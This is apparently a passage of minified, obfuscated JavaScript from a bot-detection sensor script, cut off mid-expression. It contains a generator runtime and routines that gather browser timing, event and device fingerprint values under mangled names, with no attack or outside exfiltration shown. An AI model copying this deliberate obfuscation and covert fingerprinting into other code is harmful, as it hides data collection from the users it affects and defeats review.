UEI=zjI[WY()[XD(KA)](Cd,fY,F4,Ad)];var MVI;return MVI=UEI?UEI[OA()[SD(AB)](U0,x8,Y4(Y4(GF)),nx)]?(VpI[tjI[D4()[ph(hM)].call(null,q4,p6)]]=UEI[Tj()[hn(g5)].apply(null,[wX,rG,HY,qn,P6])],VpI[JF()[MS(sY)](gA,sA,l7,HV)]=tjI[Tj()[hn(Ic)](UV,U5,sA,YH,mJ)],FJ(OA()[SD(ck)](Bx,kY,KG,bc),VpI[WY()[XD(GQ)].call(null,IJ,Bh,U0,F7)])&&(VpI[WY()[XD(GQ)](cQ,bc,U0,F7)]=JF()[MS(sY)](F4,X6,l7,HV),VpI[WY()[XD(KA)](Ic,Od,F4,Ad)]=QEI),VpI[OA()[SD(Bx)].apply(null,[tF,rY,X6,X6])]=null,RXI):UEI:(VpI[WY()[XD(GQ)](M3,If,U0,F7)]=WY()[XD(ck)](vh,xc,HV,VO),VpI[WY()[XD(KA)].apply(null,[Y4(Y4(GF)),Od,F4,Ad])]=new (lC[WY()[XD(zh)].apply(null,[Y4(Y4(GF)),hM,vh,zX])])(PA(typeof B8()[bp(DK)],'undefined')?B8()[bp(Ic)](HAI,qr,fY,TH):B8()[bp(AB)](Bj,md,X7,Z2)),VpI[OA()[SD(Bx)](LK,rY,Ic,X6)]=null,RXI),t8.pop(),MVI;}LxI[JF()[MS(Hd)].apply(null,[jR,GQ,DA,Q2])]=UbI;YRI(YxI,B8()[bp(GF)].apply(null,[w4,SF,g5,P6]),rm(O3,[Tj()[hn(g5)].apply(null,[gf,rG,Yd,qn,zd]),UbI,FJ(typeof JF()[MS(cQ)],'undefined')?JF()[MS(N6)](D5,c1,YTI,wE):JF()[MS(g5)](Y4(Y4(GF)),K1,EmI,AJI),Y4(xx[xc])]));YRI(UbI,B8()[bp(GF)](w4,SF,Y4(GF),j1),rm(O3,[FJ(typeof Tj()[hn(D5)],Tp(OA()[SD(GY)](cQ,ss,hM,mK),[][[]]))?Tj()[hn(g5)](gf,rG,cQ,qn,X6):Tj()[hn(GY)](RTI,OV,Y4(M3),IK,tF),LxI,JF()[MS(N6)](Qb,Y4([]),YTI,wE),Y4(xx[xc])]));LxI[B8()[bp(GQ)].apply(null,[MqI,lxI,HY,Y4(Y4(GF))])]=wXI(UbI,DfI,B8()[bp(FH)](jk,r5,fS,R5));hjI[PA(typeof B8()[bp(Ix)],Tp([],[][[]]))?B8()[bp(Ic)](dK,ck,Y4(Y4(M3)),Y4(M3)):B8()[bp(Pp)](ZG,fb,Y5,Hp)]=function(QnI){t8.push(Jx);var mVI=Uf(FJ(typeof OA()[SD(bX)],Tp('',[][[]]))?OA()[SD(xc)](g5,cTI,HY,bj):OA()[SD(U5)](Y4({}),cvI,qA,fR),typeof QnI)&&QnI[B8()[bp(GF)](w4,Bc,rG,Y4([]))];var B4I;return B4I=Y4(Y4(mVI))&&(PA(mVI,LxI)||PA(PA(typeof B8()[bp(vB)],Tp('',[][[]]))?B8()[bp(Ic)](mx,jf,X7,Y4(Y4({}))):B8()[bp(FH)].apply(null,[jk,zY,n6,WQ]),mVI[B8()[bp(GQ)].call(null,MqI,LV,Y4(Y4(M3)),Ic)]||mVI[WY()[XD(Bh)].apply(null,[X6,IJ,fS,hS])])),t8.pop(),B4I;};hjI[JF()[MS(qA)].call(null,n6,ck,LF,b9)]=function(VBI){t8.push(qpI);lC[OA()[SD(F4)](P2,CCI,U5,Q4)][FJ(typeof OA()[SD(g5)],'undefined')?OA()[SD(Pp)](LB,S1,Yd,ZG):OA()[SD(U5)](FH,X4I,LR,kk)]?lC[OA()[SD(F4)].call(null,U5,CCI,LB,Q4)][FJ(typeof OA()[SD(Qb)],'undefined')?OA()[SD(Pp)](sH,S1,jQ,ZG):OA()[SD(U5)].apply(null,[qE,fZI,jR,sn])](VBI,UbI):(VBI[B8()[bp(UJ)](zR,N8,Y4(Y4({})),X5)]=UbI,wXI(VBI,DfI,FJ(typeof B8()[bp(p0)],'undefined')?B8()[bp(FH)](jk,LD,Y4([]),M8):B8()[bp(Ic)](LDI,Q4,rG,sY)));VBI[JF()[MS(Hd)].apply(null,[j1,Pp,IS,Q2])]=lC[OA()[SD(F4)](Ph,CCI,jQ,Q4)][J8()[BA(M3)](UA,F4,K1,AJI)](YxI);var L6I;return t8.pop(),L6I=VBI,L6I;};hjI[JF()[MS(qH)](w4,U2,Nk,bc)]=function(mR){return zM.apply(this,[nC,arguments]);};WKI(qbI[JF()[MS(Hd)](qE,hM,DA,Q2)]);wXI(qbI[JF()[MS(Hd)].apply(null,[M3,GF,DA,Q2])],bVI,function(){return zM.apply(this,[qO,arguments]);});hjI[AJ()[H3(jR)].apply(null,[tk,Bh,fk,qR,xc,GY])]=qbI;hjI[OA()[SD(UJ)](K1,L9,FH,TG)]=function(IRI,wVI,J1I,pbI,xEI){t8.push(xII);PA(Sm(M3),xEI)&&(xEI=lC[BF()[rJ(F4)](YS,Yd,U5,Cj)]);var QXI=new qbI(P9I(IRI,wVI,J1I,pbI),xEI);var E4I;return E4I=hjI[B8()[bp(Pp)].apply(null,[ZG,zQ,GY,Y4(Y4([]))])](wVI)?QXI:QXI[JF()[MS(sY)](Yd,xj,q2,HV)]()[WY()[XD(pQ)](rG,Y4(Y4(M3)),cQ,Y7)](function(PfI){var FpI;t8.push(JgI);return FpI=PfI[OA()[SD(AB)](Y4({}),BJ,jA,nx)]?PfI[PA(typeof Tj()[hn(U2)],'undefined')?Tj()[hn(GY)].apply(null,[MB,fr,z4,Wf,fS]):Tj()[hn(g5)].call(null,RH,rG,YH,qn,KG)]:QXI[JF()[MS(sY)](tk,Y4({}),G4,HV)](),t8.pop(),FpI;}),t8.pop(),E4I;};WKI(YxI);wXI(YxI,DfI,D4()[ph(qA)](bF,XH));wXI(YxI,lpI,function(){return zM.apply(this,[Vg,arguments]);});wXI(YxI,J8()[BA(Lc)].apply(null,[f0,Lc,If,dV]),function(){return zM.apply(this,[AW,arguments]);});hjI[JF()[MS(kx)](Od,Y4([]),z0,r4)]=function(tV){return zM.apply(this,[Bs,arguments]);};hjI[B8()[bp(mJ)](rG,d3I,Y4(Y4([])),Z2)]=zKI;ckI[JF()[MS(Hd)](Yd,nn,DA,Q2)]=rm(O3,[PA(typeof B8()[bp(FM)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,AwI,mgI,mF,g5):B8()[bp(GF)].apply(null,[w4,SF,F9,N6]),ckI,PA(typeof JF()[MS(Z2)],Tp('',[][[]]))?JF()[MS(g5)](Y4({}),Y4(GF),J2I,QOI):JF()[MS(DK)](jR,X7,Md,P2),function IxI(dkI){t8.push(Rk);if(this[JF()[MS(j1)].apply(null,[Y4([]),U0,Vp,M3])]=M3,this[JF()[MS(sY)](xj,zh,Y8,HV)]=M3,this[JF()[MS(mJ)](X6,mF,xD,sA)]=this[OA()[SD(pQ)](mJ,NS,M8,Hp)]=QEI,this[OA()[SD(AB)](qE,Y0,Bh,nx)]=Y4(xx[If]),this[OA()[SD(Bx)].apply(null,[z4,K8,w9,X6])]=null,this[WY()[XD(GQ)].call(null,X7,qH,U0,dF)]=JF()[MS(sY)].call(null,WQ,TG,Y8,HV),this[WY()[XD(KA)](Y4(Y4(M3)),Y4(GF),F4,sh)]=QEI,this[OA()[SD(GQ)](Y4({}),kS,g5,pk)][OA()[SD(LK)].apply(null,[M3,Lp,HF,jA])](l7I),Y4(dkI))for(var tkI in this)PA(OA()[SD(U2)](tF,C3,mJ,LB),tkI[B8()[bp(F4)](Bx,YJ,w9,Y4(M3))](M3))&&PXI.call(this,tkI)&&Y4(lC[JF()[MS(hM)].apply(null,[zh,KG,WJ,KG])](GTI(tkI[BF()[rJ(U5)](Xm,gk,rG,Cj)](GF))))&&(this[tkI]=QEI);t8.pop();},AJ()[H3(Bh)].call(null,fY,Hd,p0,zVI,nn,LK),function(){return zM.apply(this,[zI,arguments]);},PA(typeof WY()[XD(LB)],'undefined')?WY()[XD(rG)](tF,p8,g5,vII):WY()[XD(FH)](gA,g5,Ix,XJ),function YkI(MmI){t8.push(xX);if(this[FJ(typeof OA()[SD(U2)],Tp([],[][[]]))?OA()[SD(AB)](rG,n5,rG,nx):OA()[SD(U5)].apply(null,[sH,Q1,AB,xII])])throw MmI;var G9I=this;function LXI(cKI,J9I){t8.push(K4);RBI[D4()[ph(LK)](pE,Ck)]=WY()[XD(ck)](Y4(GF),U5,HV,hG);RBI[WY()[XD(KA)](WQ,Y4(Y4([])),F4,NkI)]=MmI;G9I[JF()[MS(sY)].apply(null,[IJ,nn,xY,HV])]=cKI;J9I&&(G9I[WY()[XD(GQ)].call(null,Od,hM,U0,ZY)]=JF()[MS(sY)](vh,Y4([]),xY,HV),G9I[WY()[XD(KA)].apply(null,[F9,pQ,F4,NkI])]=QEI);var EjI;return t8.pop(),EjI=Y4(Y4(J9I)),EjI;}for(var VjI=g0(this[OA()[SD(GQ)](Y4(Y4(GF)),Kv,Y4(Y4({})),pk)][B8()[bp(M3)].call(null,HY,vd,qA,jR)],GF);fUI(VjI,M3);--VjI){var gjI=this[OA()[SD(GQ)](Hd,Kv,LR,pk)][VjI],RBI=gjI[OA()[SD(FH)](Y4(Y4({})),mzI,U0,SE)];if(PA(WY()[XD(UJ)](Y4(M3),gA,sA,f2),gjI[PA(typeof J8()[BA(GQ)],Tp([],[][[]]))?J8()[BA(zh)](UUI,tmI,nn,XX):J8()[BA(F4)](lqI,F4,fY,TV)])){var c1I;return c1I=LXI(PA(typeof OA()[SD(Z2)],'undefined')?OA()[SD(U5)](X5,xc,DK,gf):OA()[SD(sY)](P2,QE,xj,VD)),t8.pop(),c1I;}if(vS(gjI[J8()[BA(F4)](lqI,F4,Hd,TV)],this[JF()[MS(j1)].call(null,KG,X5,hB,M3)])){var q4I=PXI.call(gjI,B8()[bp(Bx)](F1,lwI,GY,Yd)),xRI=PXI.call(gjI,B8()[bp(pQ)].apply(null,[sA,Pd,GE,Y4(Y4([]))]));if(q4I&&xRI){if(mD(this[FJ(typeof JF()[MS(HF)],Tp('',[][[]]))?JF()[MS(j1)](rB,vh,hB,M3):JF()[MS(g5)](Bx,bc,BEI,I9)],gjI[B8()[bp(Bx)].apply(null,[F1,lwI,nR,Y4(Y4(M3))])])){var rBI;return rBI=LXI(gjI[B8()[bp(Bx)].apply(null,[F1,lwI,DK,U0])],Y4(M3)),t8.pop(),rBI;}if(mD(this[PA(typeof JF()[MS(Tb)],'undefined')?JF()[MS(g5)](sH,Hd,WE,XJI):JF()[MS(j1)].call(null,Y4(GF),Y4(Y4(GF)),hB,M3)],gjI[B8()[bp(pQ)](sA,Pd,HF,Y4(Y4([])))])){var xmI;return xmI=LXI(gjI[B8()[bp(pQ)](sA,Pd,rB,IJ)]),t8.pop(),xmI;}}else if(q4I){if(mD(this[JF()[MS(j1)](jA,Y4(Y4(GF)),hB,M3)],gjI[B8()[bp(Bx)](F1,lwI,z4,Y4(Y4(GF)))])){var ffI;return ffI=LXI(gjI[B8()[bp(Bx)](F1,lwI,LK,Y4(Y4([])))],Y4(M3)),t8.pop(),ffI;}}else{if(Y4(xRI))throw new (lC[D4()[ph(cQ)].call(null,km,TH)])(D4()[ph(qH)].apply(null,[dgI,FdI]));if(mD(this[JF()[MS(j1)](Z2,Pp,hB,M3)],gjI[B8()[bp(pQ)].call(null,sA,Pd,sK,kx)])){var PmI;return PmI=LXI(gjI[FJ(typeof B8()[bp(UJ)],Tp('',[][[]]))?B8()[bp(pQ)].call(null,sA,Pd,Y4(Y4({})),TH):B8()[bp(Ic)].apply(null,[mtI,bzI,Y4([]),vh])]),t8.pop(),PmI;}}}}t8.pop();},BF()[rJ(rG)].apply(null,[rK,GE,F4,gJI]),function x1I(X1I,QkI){t8.push(nK);for(var B7I=g0(this[OA()[SD(GQ)](jA,Pz,Y4(Y4(GF)),pk)][PA(typeof B8()[bp(Ax)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,dk,P4,Y4(M3),M3):B8()[bp(M3)].call(null,HY,nc,GE,LK)],GF);fUI(B7I,M3);--B7I){var x4I=this[PA(typeof OA()[SD(vB)],Tp('',[][[]]))?OA()[SD(U5)](tk,fsI,Y4(Y4(GF)),dr):OA()[SD(GQ)](Y4(M3),Pz,p8,pk)][B7I];if(vS(x4I[J8()[BA(F4)](lqI,F4,KA,ZE)],this[JF()[MS(j1)].call(null,Bh,P2,cvI,M3)])&&PXI.call(x4I,FJ(typeof B8()[bp(r4)],Tp('',[][[]]))?B8()[bp(pQ)](sA,Rh,Y4(Y4(M3)),g5):B8()[bp(Ic)].call(null,fV,MB,mJ,Od))&&mD(this[JF()[MS(j1)](Y4(Y4([])),TG,cvI,M3)],x4I[B8()[bp(pQ)](sA,Rh,sH,Z2)])){var JkI=x4I;break;}}JkI&&(PA(D4()[ph(sH)].apply(null,[q5,Hd]),X1I)||PA(WY()[XD(mJ)].apply(null,[jA,Ic,qH,SM]),X1I))&&vS(JkI[J8()[BA(F4)](lqI,F4,p8,ZE)],QkI)&&vS(QkI,JkI[B8()[bp(pQ)](sA,Rh,D5,LK)])&&(JkI=null);var SbI=JkI?JkI[OA()[SD(FH)].apply(null,[qH,pM,U0,SE])]:{};SbI[D4()[ph(LK)](lE,Ck)]=X1I;SbI[WY()[XD(KA)].apply(null,[WF,Pp,F4,sTI])]=QkI;var E1I;return E1I=JkI?(this[WY()[XD(GQ)].apply(null,[Qb,c1,U0,gYI])]=PA(typeof JF()[MS(UJ)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[Cd,rB,KP,zd]):JF()[MS(sY)](GQ,pQ,MG,HV),this[JF()[MS(sY)](jA,Y4(Y4([])),MG,HV)]=JkI[B8()[bp(pQ)].call(null,sA,Rh,TG,Y4(Y4(GF)))],RXI):this[OA()[SD(mJ)].apply(null,[U5,w1,p8,AX])](SbI),t8.pop(),E1I;},OA()[SD(mJ)].apply(null,[LB,pwI,kx,AX]),function QxI(I4I,lbI){t8.push(zH);if(PA(WY()[XD(ck)](Od,K1,HV,Bc),I4I[D4()[ph(LK)](mh,Ck)]))throw I4I[WY()[XD(KA)].call(null,KA,nR,F4,sG)];PA(D4()[ph(sH)].apply(null,[C0,Hd]),I4I[D4()[ph(LK)](mh,Ck)])||PA(WY()[XD(mJ)](KG,Y4({}),qH,V5),I4I[PA(typeof D4()[ph(qE)],'undefined')?D4()[ph(jR)](BB,NQI):D4()[ph(LK)](mh,Ck)])?this[PA(typeof JF()[MS(r4)],Tp([],[][[]]))?JF()[MS(g5)](jA,DK,Q2,E6):JF()[MS(sY)](nR,Qb,D0,HV)]=I4I[WY()[XD(KA)](R5,X6,F4,sG)]:PA(OA()[SD(ck)].apply(null,[n6,gG,KG,bc]),I4I[PA(typeof D4()[ph(Fm)],Tp([],[][[]]))?D4()[ph(jR)].call(null,O1,BX):D4()[ph(LK)](mh,Ck)])?(this[J8()[BA(Ic)](VE,Hd,Ck,AF)]=this[WY()[XD(KA)](Od,Cd,F4,sG)]=I4I[WY()[XD(KA)](U5,nn,F4,sG)],this[WY()[XD(GQ)].call(null,nR,Ck,U0,M5)]=OA()[SD(ck)](g5,gG,vh,bc),this[JF()[MS(sY)].apply(null,[mJ,Y4(Y4([])),D0,HV])]=OA()[SD(sY)](X6,R7,Y4(GF),VD)):PA(FJ(typeof OA()[SD(Hp)],Tp([],[][[]]))?OA()[SD(KA)].call(null,Y4({}),A4,Z2,jR):OA()[SD(U5)].apply(null,[rG,Yj,g5,RX]),I4I[D4()[ph(LK)](mh,Ck)])&&lbI&&(this[FJ(typeof JF()[MS(w4)],Tp([],[][[]]))?JF()[MS(sY)].apply(null,[R5,sY,D0,HV]):JF()[MS(g5)].call(null,Y4(Y4([])),qA,HAI,dNI)]=lbI);var L7I;return t8.pop(),L7I=RXI,L7I;},B8()[bp(DK)].call(null,M8,x7,Y4(Y4({})),n6),function skI(ZjI){t8.push(OtI);for(var pmI=g0(this[OA()[SD(GQ)](Y4(Y4(M3)),Ud,w4,pk)][B8()[bp(M3)].apply(null,[HY,PJ,LK,tF])],GF);fUI(pmI,M3);--pmI){var HfI=this[OA()[SD(GQ)](DK,Ud,LK,pk)][pmI];if(PA(HfI[B8()[bp(pQ)](sA,CY,HY,LB)],ZjI)){var TxI;return this[OA()[SD(mJ)].call(null,z4,Xn,qH,AX)](HfI[OA()[SD(FH)](WF,RJ,mF,SE)],HfI[FJ(typeof J8()[BA(xc)],Tp(OA()[SD(GY)].call(null,Y4(Y4({})),cw,M3,mK),[][[]]))?J8()[BA(U5)].apply(null,[H7,Lc,TH,CR]):J8()[BA(zh)].apply(null,[E7,GY,ck,xII])]),t8.pop(),l7I(HfI),TxI=RXI,TxI;}}t8.pop();},AJ()[H3(Up)](sK,rG,WWI,QAI,HF,K1),function r4I(vkI){t8.push(G1);for(var GmI=g0(this[OA()[SD(GQ)].call(null,gk,FC,WQ,pk)][B8()[bp(M3)].call(null,HY,Z0,F9,Y4(Y4({})))],GF);fUI(GmI,M3);--GmI){var Y1I=this[OA()[SD(GQ)](z4,FC,LB,pk)][GmI];if(PA(Y1I[J8()[BA(F4)].apply(null,[lqI,F4,F4,cp])],vkI)){var J4I=Y1I[OA()[SD(FH)](K1,LA,FH,SE)];if(PA(WY()[XD(ck)](hM,Y4([]),HV,VF),J4I[PA(typeof D4()[ph(ck)],Tp([],[][[]]))?D4()[ph(jR)](zpI,DNI):D4()[ph(LK)](Mc,Ck)])){var x7I=J4I[WY()[XD(KA)](F9,K1,F4,qY)];l7I(Y1I);}var fkI;return t8.pop(),fkI=x7I,fkI;}}throw new (lC[D4()[ph(cQ)](dd,TH)])(OA()[SD(DK)](w9,VG,UJ,DK));},D4()[ph(nR)](s8,M8),function fBI(BBI,wRI,Q4I){t8.push(FTI);this[PA(typeof OA()[SD(tF)],'undefined')?OA()[SD(U5)].call(null,Qb,fr,U0,GDI):OA()[SD(Bx)](GF,c8,LK,X6)]=rm(O3,[PA(typeof D4()[ph(L0)],'undefined')?D4()[ph(jR)](km,V1):D4()[ph(FH)].apply(null,[r7,AB]),zKI(BBI),D4()[ph(hM)].call(null,FY,p6),wRI,Tj()[hn(Ic)](xAI,U5,rG,YH,Od),Q4I]);PA(JF()[MS(sY)].apply(null,[mF,sH,g7,HV]),this[WY()[XD(GQ)](Pp,Y4(Y4({})),U0,Y2)])&&(this[PA(typeof WY()[XD(Jp)],Tp('',[][[]]))?WY()[XD(rG)](P6,Up,RV,zlI):WY()[XD(KA)](gA,KG,F4,LJ)]=QEI);var F9I;return t8.pop(),F9I=RXI,F9I;}]);var tXI;return t8.pop(),tXI=hjI,tXI;};var BVI=function(){var rfI=xx[xc];t8.push(M0I);if(ORI)rfI|=GF;if(hRI)rfI|=GY;if(NnI)rfI|=DI[WY()[XD(U8)](U5,db,zd,ALI)]();if(mbI)rfI|=Lc;var QRI;return t8.pop(),QRI=rfI,QRI;};var N7I=function(bxI){t8.push(YB);var fnI=Cn(arguments[B8()[bp(M3)](HY,gY,F9,GQ)],GF)&&FJ(arguments[GF],undefined)?arguments[GF]:Y4(Rz);if(FJ(typeof bxI,B8()[bp(Up)](U5,DW,Y4(GF),R5))){var b4I;return b4I=rm(O3,[B8()[bp(TK)].apply(null,[kx,nW,LB,tk]),xx[xc],BF()[rJ(FH)](L9I,IJ,GY,mO),JF()[MS(hNI)].call(null,Z2,bc,OW,QG)]),t8.pop(),b4I;}var mRI=M3;var tbI=PA(typeof JF()[MS(j1)],Tp('',[][[]]))?JF()[MS(g5)](Z2,Ph,PgI,Q3I):JF()[MS(hNI)](qE,U5,OW,QG);if(fnI&&FJ(PjI,OA()[SD(GY)](pQ,Ns,Y4({}),mK))){if(FJ(bxI,PjI)){mRI=GF;tbI=PjI;}}if(fnI){PjI=bxI;}var dRI;return dRI=rm(O3,[B8()[bp(TK)](kx,nW,E7,Yd),mRI,PA(typeof BF()[rJ(E7)],Tp(PA(typeof OA()[SD(zh)],'undefined')?OA()[SD(U5)](rB,MWI,N6,zH):OA()[SD(GY)](fY,Ns,Lc,mK),[][[]]))?BF()[rJ(U2)](h0I,Bh,JVI,EEI):BF()[rJ(FH)](L9I,tF,GY,mO),tbI]),t8.pop(),dRI;};var X9I=function(smI,CnI){t8.push(wLI);jRI(FJ(typeof OA()[SD(P6)],Tp([],[][[]]))?OA()[SD(bX)](Yd,PYI,jA,P2):OA()[SD(U5)](jR,zLI,AB,sV));var EVI=M3;var TKI={};try{var PnI=t8.length;var Z9I=Y4(Y4(Rz));EVI=QvI();var Q7I=g0(QvI(),lC[JF()[MS(Bh)](cQ,Y4(GF),UUI,ZG)].bmak[B8()[bp(SV)](Jp,lqI,S2,mF)]);var PRI=lC[FJ(typeof JF()[MS(LR)],Tp([],[][[]]))?JF()[MS(Bh)].call(null,Ic,zd,UUI,ZG):JF()[MS(g5)](Y4([]),Od,GwI,Y3I)][D4()[ph(dK)].call(null,ODI,wpI)]?J8()[BA(Pp)](G5,rG,Ic,fR):JF()[MS(dK)].apply(null,[ck,vh,bm,WH]);var CmI=lC[JF()[MS(Bh)].call(null,kx,F9,UUI,ZG)][B8()[bp(Ix)].apply(null,[gA,dS,n6,WQ])]?FJ(typeof D4()[ph(nn)],Tp('',[][[]]))?D4()[ph(xR)](SgI,VD):D4()[ph(jR)].apply(null,[SgI,LP]):WY()[XD(p6)].apply(null,[Y4(Y4(GF)),Bx,Fm,hsI]);var kVI=lC[JF()[MS(Bh)].call(null,zR,p8,UUI,ZG)][D4()[ph(Z6)](Kn,z4)]?WY()[XD(FM)](U0,GF,bX,DG):OA()[SD(BE)](Y4(Y4(M3)),nB,fS,Ln);var C9I=OA()[SD(GY)](KA,Dt,n6,mK)[AJ()[H3(F4)].apply(null,[DK,F4,XQ,PZI,qE,sA])](PRI,B8()[bp(tk)].call(null,SB,CD,Y4(M3),Y4(GF)))[AJ()[H3(F4)](M3,F4,XQ,PZI,TH,sY)](CmI,PA(typeof B8()[bp(qA)],'undefined')?B8()[bp(Ic)](zVI,REI,ck,rG):B8()[bp(tk)].apply(null,[SB,CD,Y4(Y4(M3)),z4]))[AJ()[H3(F4)].call(null,Y4(Y4(M3)),F4,XQ,PZI,Y4(M3),qE)](kVI);var RkI=vGI();var UfI=lC[B8()[bp(U2)](gn,JZ,kx,U5)][J8()[BA(R5)](nj,g5,LR,gZI)][B8()[bp(hM)](R5,QR,qE,Y4(M3))](new (lC[FJ(typeof BF()[rJ(Hd)],Tp(OA()[SD(GY)](n6,Dt,hM,mK),[][[]]))?BF()[rJ(Lc)].call(null,Bj,kx,F4,sqI):BF()[rJ(U2)].call(null,tSI,Hd,LB,dZI)])(PA(typeof J8()[BA(rG)],Tp([],[][[]]))?J8()[BA(zh)](TSI,dgI,Ck,QKI):J8()[BA(UJ)].apply(null,[H8,Hd,If,kb]),PA(typeof BF()[rJ(Hd)],Tp(FJ(typeof OA()[SD(F4)],Tp('',[][[]]))?OA()[SD(GY)](Qb,Dt,GY,mK):OA()[SD(U5)](F4,kR,Y4({}),dCI),[][[]]))?BF()[rJ(U2)].call(null,Yd,hM,bm,f6):BF()[rJ(Ic)](bc,U2,GF,UR)),OA()[SD(GY)].call(null,X7,Dt,F9,mK));var EfI=OA()[SD(GY)].call(null,Y4({}),Dt,Y4(Y4([])),mK)[AJ()[H3(F4)](kx,F4,XQ,PZI,Ph,g5)](zdI,B8()[bp(tk)](SB,CD,rB,DK))[AJ()[H3(F4)](nn,F4,XQ,PZI,Y4([]),zd)](SXI);if(Y4(YVI[BF()[rJ(Pp)](LwI,Pp,E7,pUI)])&&(PA(slI,Y4(Y4(Rz)))||fUI(SXI,M3))){YVI=lC[OA()[SD(F4)].apply(null,[R5,DzI,Y4(Y4([])),Q4])][D4()[ph(N6)](fsI,bX)](YVI,YP(),rm(O3,[BF()[rJ(Pp)](LwI,fY,E7,pUI),Y4(Rz)]));}var j9I=ZCI(),t6I=s5I(j9I,Hd),m7I=t6I[M3],ZbI=t6I[GF],ZEI=t6I[GY],vBI=t6I[DI[B8()[bp(F9)](TB,OXI,U5,sH)]()];var NVI=xCI(),FRI=s5I(NVI,Hd),PBI=FRI[M3],HEI=FRI[GF],rxI=FRI[GY],GxI=FRI[g5];var rKI=ngI(),CRI=s5I(rKI,F4),U1I=CRI[M3],W6I=CRI[GF],gEI=CRI[GY],UjI=CRI[g5],jxI=CRI[Hd],KVI=CRI[rG];CZI();var nbI=Tp(Tp(Tp(Tp(Tp(m7I,ZbI),YXI),F7I),ZEI),vBI);var rRI=OA()[SD(xm)](j1,hk,M3,M8);var cBI=EtI(lC[JF()[MS(Bh)](Y4({}),M3,UUI,ZG)].bmak[B8()[bp(SV)](Jp,lqI,pQ,w4)]);var dpI=g0(QvI(),lC[JF()[MS(Bh)](Y4(Y4([])),WQ,UUI,ZG)].bmak[B8()[bp(SV)](Jp,lqI,Y4(Y4(GF)),qA)]);var vRI=lC[FJ(typeof WY()[XD(Ic)],Tp('',[][[]]))?WY()[XD(GY)](Pp,Y4(GF),jR,fII):WY()[XD(rG)](tF,bc,Q4,tTI)](tf(A7I,F4),zh);var wKI=ASI(nZ,[]);var IkI=QvI();var G7I=(FJ(typeof OA()[SD(db)],Tp('',[][[]]))?OA()[SD(GY)].apply(null,[KG,Dt,F4,mK]):OA()[SD(U5)].apply(null,[sK,Y0I,K1,Db]))[PA(typeof AJ()[H3(Od)],'undefined')?AJ()[H3(GF)].call(null,gA,H0I,QAI,OJI,Y4(Y4(M3)),FH):AJ()[H3(F4)](UJ,F4,XQ,PZI,UJ,Yd)](YNI(YVI[B8()[bp(j1)](db,HnI,D5,GQ)]));var I6I=Dr();var bXI=N7I(I6I,slI);if(lC[JF()[MS(Bh)].apply(null,[Ic,sH,UUI,ZG])].bmak[Tj()[hn(KA)](pUI,Ic,LR,mF,Bx)]){RfI();OjI();v4I=Jc(mw,[]);UBI=Jc(JT,[]);cVI=Jc(zI,[]);KjI=Jc(T3,[]);}var xpI=K9I();var zRI=PtI()(rm(O3,[JF()[MS(vh)].apply(null,[X5,hM,lVI,WF]),lC[JF()[MS(Bh)].apply(null,[N6,rB,UUI,ZG])].bmak[B8()[bp(SV)].apply(null,[Jp,lqI,z4,tk])],PA(typeof WY()[XD(jQ)],'undefined')?WY()[XD(rG)](Y4({}),LK,AtI,QtI):WY()[XD(Jp)](zh,tF,hNI,rk),ASI(Lw,[xpI]),JF()[MS(xR)].apply(null,[fS,U2,xn,SB]),W6I,BF()[rJ(UJ)].call(null,wCI,KG,F4,x6),nbI,BF()[rJ(sY)].call(null,Sc,jA,Up,fR),Q7I]));WRI=P(Q7I,zRI,SXI,nbI);var KxI=g0(QvI(),IkI);var IfI=[rm(O3,[B8()[bp(F1)].call(null,Z2,fr,Hd,U5),Tp(m7I,xx[If])]),rm(O3,[PA(typeof J8()[BA(U2)],'undefined')?J8()[BA(zh)].call(null,Dx,P6,Ph,nx):J8()[BA(sY)](M6,Hd,jR,vsI),Tp(ZbI,ck)]),rm(O3,[WY()[XD(sV)](Up,Y4(Y4(M3)),If,xE),Tp(ZEI,ck)]),rm(O3,[OA()[SD(L0)].call(null,M8,K9,Y4(Y4({})),ck),YXI]),rm(O3,[D4()[ph(wE)](YFI,Bj),F7I]),rm(O3,[J8()[BA(mJ)].apply(null,[vf,Hd,Ck,RR]),vBI]),rm(O3,[OA()[SD(bJI)].apply(null,[Ck,jlI,Y4([]),Hd]),nbI]),rm(O3,[JF()[MS(Z6)].apply(null,[Ck,Y4([]),rH,Bh]),Q7I]),rm(O3,[JF()[MS(wE)].apply(null,[gA,S2,gJI,GQ]),pkI]),rm(O3,[JF()[MS(b9)].call(null,X5,Up,km,g5),lC[PA(typeof JF()[MS(AB)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[R5,Y4(GF),Fb,HY]):JF()[MS(Bh)](LB,QG,UUI,ZG)].bmak[B8()[bp(SV)](Jp,lqI,nR,Qb)]]),rm(O3,[JF()[MS(TB)].call(null,N6,Y4(Y4([])),VV,p8),YVI[B8()[bp(jA)].apply(null,[nn,I5,sA,Y4(Y4({}))])]]),rm(O3,[OA()[SD(bj)](M3,cTI,Ck,lf),A7I]),rm(O3,[OA()[SD(cn)].call(null,z4,f0,Y4(GF),VE),PBI]),rm(O3,[FJ(typeof AJ()[H3(nn)],'undefined')?AJ()[H3(ck)].apply(null,[E7,GY,r4,vsI,U5,fY]):AJ()[H3(GF)].call(null,GQ,UTI,npI,kM,Y4(Y4(GF)),GY),HEI]),rm(O3,[PA(typeof D4()[ph(P6)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[mJ,gA]):D4()[ph(b9)].apply(null,[DLI,SV]),vRI]),rm(O3,[JF()[MS(hY)].apply(null,[Qb,Y4({}),sn,Qb]),GxI]),rm(O3,[OA()[SD(Ax)](Y4(Y4(M3)),v5,FH,DV),rxI]),rm(O3,[AJ()[H3(LK)](Y4(Y4([])),Hd,kK,QgI,sK,Lc),dpI]),rm(O3,[WY()[XD(Tb)](F4,X6,DV,IA),rSI]),rm(O3,[J8()[BA(Ic)].apply(null,[VE,Hd,tk,kd]),YVI[D4()[ph(mn)](jtI,Up)]]),rm(O3,[FJ(typeof 